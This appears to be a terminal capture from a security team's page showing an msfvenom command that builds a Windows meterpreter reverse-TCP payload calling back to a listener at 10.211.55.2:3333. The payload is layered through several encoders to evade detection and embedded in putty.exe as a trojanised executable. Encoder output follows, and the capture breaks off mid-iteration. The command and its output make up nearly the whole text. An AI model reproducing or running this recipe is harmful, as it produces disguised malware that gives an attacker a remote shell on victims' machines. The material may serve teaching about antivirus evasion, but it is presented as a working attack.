 $ msfvenom -a x86 --platform windows -p windows/meterpreter/reverse_tcp -e x86/call4_dword_xor -i 14 LHOST=10.211.55.2 LPORT=3333  -f r
aw | msfvenom -a x86 --platform windows -e x86/countdown -i 13 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -b "&"
 -i 4 -f raw | msfvenom -a x86 --platform windows -e cmd/powershell_base64 -i 10 -x putty.exe -k -f exe > payload8.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders
Attempting to encode payload with 14 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 368 (iteration=0)
x86/call4_dword_xor succeeded with size 392 (iteration=1)
x86/call4_dword_xor succeeded with size 416 (iteration=2)
x86/call4_dword_xor succeeded with size 440 (iteration=3)
x86/call4_dword_xor succeeded with size 464 (iteration=4)
x86/call4_dword_xor succeeded with size 488 (iteration=5)
x86/call4_dword_xor succeeded with size 512 (iteration=6)
x86/call4_dword_xor succeeded with size 538 (iteration=7)
x86/call4_dword_xor succeeded with size 566 (iteration=8)
x86/call4_dword_xor succeeded with size 594 (iteration=9)
x86/call4_dword_xor succeeded with size 622 (iteration=10)
x86/call4_dword_xor succeeded with size 650 (iteration=11)
x86/call4_dword_xor succeeded with size 678 (iteration=12)
x86/call4_dword_xor succeeded with size 706 (iteration=13)
x86/call4_dword_xor chosen with final size 706
Payload size: 706 bytes
Found 1 compatible encoders
Attempting to encode payload with 13 iterations of x86/countdown
x86/countdown succeeded with size 724 (iteration=0)
x86/countdown succeeded with size 742 (iteration=1)
x86/countdown succeeded with size 760 (iteration=2)
x86/countdown succeeded with size 778 (iteration=3)
x86/countdown succeeded with size 796 (iteration=4)
x86/countdown succeeded with size 814 (iteration=5)
x86/countdown succeeded with size 832 (iteration=6)
x86/countdown succeeded with size 850 (iteration=7)
x86/countdown succeeded with size 868 (iteration=8)
x86/countdown succeeded with size 886 (iteration=9)
x86/countdown succeeded with size 904 (iteration=10)
x86/countdown succeeded with size 922 (iteration=11)
x86/countdown succeeded with size 940 (iteration=12)
x86/countdown chosen with final size 940
Payload size: 940 bytes
Found 1 compatible encoders
Attempting to encode payload with 4 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 967 (iteration=0)
x86/shikata_ga_nai succeeded with size 994 (iteration=1)
x86/shikata_ga_nai succeeded with size 1021 (iteration=2)
x86/shikata_ga_nai succeeded with size 1050 (iteration=3)
x86/shikata_ga_nai chosen with final size 1050
Payload size: 1050 bytes
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of cmd/powershell_base64
cmd/powershell_base64 succeeded with size 1050 (iteration=0)
cmd/powershell_base64 succeeded with size 1050 (iteration=1)
cmd/powershell_base64 succeeded with size 1050 (iteration=2)
cmd/powershell_base64 succeeded with size 1050 (iteration=3)
cmd/powershell_base64 succeeded with size 1050 (iteration=4)
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM